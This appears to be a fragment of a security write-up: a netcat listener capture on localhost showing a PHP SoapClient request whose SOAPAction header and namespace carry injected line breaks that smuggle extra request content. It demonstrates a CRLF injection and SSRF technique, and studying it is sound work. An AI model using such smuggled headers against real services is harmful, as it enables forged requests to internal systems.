 λ nc -lvvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from LAPTOP-4BHL23GN [127.0.0.1] 1120
POST /path HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb

POST_request_body
#not_exists_function"
Content-Length: 405

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb

POST_request_body
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas
.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>